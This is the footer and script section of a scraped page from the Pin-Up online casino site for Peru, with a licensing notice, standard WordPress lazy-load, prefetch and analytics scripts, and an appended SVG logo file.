            <li><img width="307" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20307%2074'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo3.svg"><noscript><img width="307" height="74" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo3.svg" alt=""></noscript></li>
            <li><img width="186" height="93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%2093'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo4.svg"><noscript><img width="186" height="93" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo4.svg" alt=""></noscript></li>
            <li><img width="97" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2097%2048'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo5.svg"><noscript><img width="97" height="48" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo5.svg" alt=""></noscript></li>
            <li><img width="107" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%2018'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo6.svg"><noscript><img width="107" height="18" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo6.svg" alt=""></noscript></li>
            <li><img width="96" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo7.svg"><noscript><img width="96" height="24" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo7.svg" alt=""></noscript></li>
            <li><img width="75" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2025'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo8.svg"><noscript><img width="75" height="25" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo8.svg" alt=""></noscript></li>
            <li><img width="103" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo9.svg"><noscript><img width="103" height="19" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo9.svg" alt=""></noscript></li>
        </ul>
        <div class="footer__copyright">
            <div class="footer__text">
                El casino Pin-Up está gestionado con orgullo por Carletta N.V, una empresa con sede en Curaçao y con filiales Carletta Limited y BLACK-WOOD LIMITED registradas en Nicosia-Chipre. Regulada y autorizada por Antillephone N.V., se esfuerza por ofrecer a sus clientes la mejor experiencia de juego posible. Carletta tiene su domicilio social en E Commerce Park N.V., Heelsumstraat 51, Curaçao y su dirección postal en Orionweg 5c, P.O Box 3781, Curaçao, D.W.I.
            </div>
            <div class="footer__img">
                <a href="https://pinuponlinecasino.pe/go/jugar/" target="_blank" rel="nofollow">
                    <img width="105" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%2054'%3E%3C/svg%3E" alt="png" data-lazy-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/seal_image.png"><noscript><img width="105" height="54" src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/seal_image.png" alt="png"></noscript>
                </a>
            </div>
        </div>
    </div>
</div>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER -->

<script type="rocketlazyloadscript">window.wpsc_print_css_uri = 'https://pinuponlinecasino.pe/wp-content/plugins/structured-content/dist/print.css';</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://pinuponlinecasino.pe/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1749222613" id="structured-content-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/pinuponlinecasino.pe","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://pinuponlinecasino.pe/wp-content/cache/min/1/wp-content/themes/pin-up-casino/assets/js/jquery-1.12.4.js?ver=1749222613" id="jquery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://pinuponlinecasino.pe/wp-content/cache/min/1/wp-content/themes/pin-up-casino/assets/js/scripts.js?ver=1749222613" id="main-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pinuponlinecasino.pe/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-HCXJJSNWDT"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HCXJJSNWDT');
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/pinuponlinecasino.pe\/wp-admin\/admin-ajax.php","nonce":"18bb7e10a6","url":"https:\/\/pinuponlinecasino.pe\/slots\/mystery-museum","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://pinuponlinecasino.pe/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35d66f2ebda140c9b8d6d232fabb99fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769033770 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/logo.svg
body_size: 1070
content:
<svg xmlns="http://www.w3.org/2000/svg" width="254" height="99" fill="none"><path d="M69.05 9.238c0 4.524-3.81 8.333-8.334 8.333-4.524 0-8.334-3.81-8.334-8.333 0-4.524 3.81-8.334 8.334-8.334 4.762 0 8.333 3.81 8.333 8.334zm-16.668 15c0-1.905 1.667-3.572 3.572-3.572h9.524c1.904 0 3.571 1.667 3.571 3.572v38.571H52.62l-.238-38.571zm71.667 3.572c0-1.906 1.667-3.572 3.572-3.572h20.952c1.905 0 3.571 1.666 3.571 3.571v7.381c0 1.905-1.666 3.572-3.571 3.572h-20.952c-1.905 0-3.572-1.667-3.572-3.572v-7.38zm-4.524-4.287c0-12.619-10.476-22.619-23.095-22.619-12.619 0-22.857 10-23.095 22.381V62.81h17.143V23.762c0-3.572 2.857-6.43 6.19-6.43 3.572 0 6.191 2.858 6.191 6.43v39.047h16.428v-1.428l.238-37.858zM18.335 62.809H1.906V25.904c0-6.904 1.667-12.38 5.238-16.666 2.143-2.62 4.762-4.524 7.857-5.953 3.334-1.428 6.43-2.143 9.762-2.143 6.667 0 12.143 2.143 16.667 6.667 4.524 4.524 6.667 10 6.667 16.428 0 6.43-2.143 11.905-6.667 16.43-4.524 4.523-9.762 6.904-15.952 6.904-.953 0-2.381 0-4.048-.238V29.238c1.19.714 2.381 1.19 3.572 1.19 1.666 0 3.095-.714 4.285-1.905 1.19-1.19 1.905-2.857 1.905-4.523 0-1.905-.714-3.334-1.905-4.524-1.19-1.19-2.619-1.905-4.524-1.905-4.285 0-6.428 2.857-6.428 8.81v36.428zm189.048 0h16.666V26.38c0-5.952 2.143-8.81 6.429-8.81 1.905 0 3.333.715 4.524 1.906 1.19 1.19 1.904 2.619 1.904 4.524 0 1.666-.714 3.333-1.904 4.523-1.191 1.19-2.619 1.905-4.286 1.905-1.191 0-2.381-.476-3.572-1.19v18.095c1.667.238 3.096.238 4.048.238 6.191 0 11.429-2.381 15.952-6.905 4.524-4.524 6.667-10 6.667-16.428 0-6.429-2.143-11.905-6.667-16.429-4.523-4.524-10-6.667-16.666-6.667-3.334 0-6.429.715-9.762 2.143-3.095 1.429-5.714 3.334-7.857 5.953-3.572 4.285-5.238 9.762-5.238 16.666l-.238 36.905zm-50.715-22.381V3.048l.238-.715h17.143v37.619c0 3.571 2.619 6.428 6.191 6.428 3.333 0 6.19-2.857 6.19-6.428V2.332h16.429V40.19c0 12.62-10.477 22.62-23.096 22.62s-22.857-10-23.095-22.382z" fill="#FF2400"/><path d="M.906 69.809H254v15c0 7.732-6.268 14-14 14H14.906c-7.732 0-14-6.268-14-14v-15z" fill="#00CFA6"/><path d="M63.78 94.061c3.423 0 6.12-1.537 7.744-4.292l-2.697-1.71c-1.073 1.71-2.697 2.812-5.017 2.812-3.683 0-6.09-2.87-6.09-6.525 0-3.654 2.378-6.583 6.09-6.583 2.146 0 3.799.928 4.959 2.697l2.726-1.798c-1.77-2.755-4.466-4.089-7.714-4.089-5.655 0-9.6 4.35-9.6 9.773 0 5.54 3.684 9.715 9.6 9.715zm32.195-.348h3.654L91.306 74.66H89.74l-8.236 19.053H85.1l1.624-4.06h7.627l1.624 4.06zm-8.062-7.018l2.64-6.612 2.61 6.612h-5.25zm28.48 7.366c4.002 0 6.554-2.204 6.554-5.655 0-3.16-1.566-4.93-5.162-5.916-3.219-.87-4.031-1.479-4.06-2.842-.029-1.189.957-1.943 2.523-1.943 1.624 0 2.581.667 2.958 2.03l3.074-1.276c-.87-2.58-2.842-3.857-5.887-3.857-3.799 0-6.09 2.117-6.09 5.25 0 3.073 1.711 4.784 5.394 5.712 3.016.754 3.799 1.537 3.799 2.958 0 1.508-1.131 2.436-2.929 2.436-1.972 0-3.045-.754-3.683-2.755l-3.103 1.16c.841 3.161 2.987 4.698 6.612 4.698zm19.323-.348h3.567V74.98h-3.567v18.734zm29.643-18.733v11.802l-10.498-11.977h-1.595v18.908h3.422v-11.86l10.498 12.005h1.566V74.98h-3.393zm25.76 19.081c5.597 0 9.599-4.263 9.599-9.744 0-5.452-3.683-9.744-9.599-9.744-5.568 0-9.57 4.292-9.57 9.744 0 5.481 3.712 9.744 9.57 9.744zm0-3.219c-3.596 0-6.003-2.842-6.003-6.525 0-3.683 2.407-6.525 6.003-6.525 3.625 0 6.032 2.842 6.032 6.525 0 3.683-2.407 6.525-6.032 6.525z" fill="#000"/></svg>